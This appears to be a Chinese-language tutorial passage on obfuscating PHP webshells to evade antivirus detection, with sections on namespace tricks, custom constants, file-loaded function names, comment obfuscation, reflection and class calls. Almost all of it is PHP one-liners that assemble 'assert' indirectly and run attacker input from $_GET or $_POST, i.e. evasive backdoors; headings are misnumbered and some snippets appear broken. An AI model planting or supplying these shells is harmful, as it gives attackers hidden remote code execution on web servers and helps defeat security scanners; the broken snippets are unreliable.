````````````__NAMESPACE__的利用
``````
``````<?php

namespace assert2;
substr(__NAMESPACE__,0,6)(\$_GET);
``````#### 2.5 自定义常量

``````<?php
define("DEMO",\$_GET."ert");
substr(DEMO,0)(\$_GET);
``````#### 2.4 分离免杀

``````<?php
file_get_contents("test.txt")(\$_GET);
``````#### 2.5 注释及空白符混淆

``````<?php
\$func = \$_GET["func"];
\$a = "a";
\$s = "s";
\$c=\$a.\$s.\$_GET["func2"];
\$c(//);//(
\$func//);//);
)
?>
``````#### 2.6 反射调用

``````<?php
\$class          = new \ReflectionClass('Site\\Website');  // 以类名 Website 作为参数，即可创建 Website 类的反射类
\$properties     = \$class->getProperties();      // 以数组的形式返回 Website 类的所有属性
\$property       = \$class->getProperty('name');  // 获取 Website 类的 name 属性
\$methods        = \$class->getMethods();         // 以数组的形式返回 Website 类的所有方法
\$method         = \$class->getMethod('getName'); // 获取 Website 类的 getName 方法
\$constants      = \$class->getConstants();       // 以数组的形式获取所有常量
\$constant       = \$class->getConstant('TITLE'); // 获取 TITLE 常量
\$namespace      = \$class->getNamespaceName();   // 获取类的命名空间
\$comment_class  = \$class->getDocComment();      // 获取 Website 类的注释文档，即定义在类之前的注释
\$comment_method = \$class->getMethod('getUrl')->getDocComment();  // 获取 Website 类中 getUrl 方法的注释文档
?>
``````

``````<?php
class a{
public \$assert2;
}

\$class = new ReflectionClass(new a());
substr(\$class->getProperties()->name,0,6)(\$_GET);
````````````<?php
/**
*phpinfo*/
class A
{
public static function B()
{
return \$_POST;
}
}

\$re = new ReflectionClass(new A());
\$a = str_ireplace(" ","",str_ireplace("\n","",str_ireplace("/","",str_ireplace("*","",\$re->getDocComment()))));

substr(\$a,1)(A::B());
``````#### 2.7 类调用

``````<?php
class a{
function demo(){
\$a = "a";
\$s = "s";
\$c=\$a.\$s."sert";
return \$c;
}
}

\$s = new a();
\$s->demo()(\$_GET);
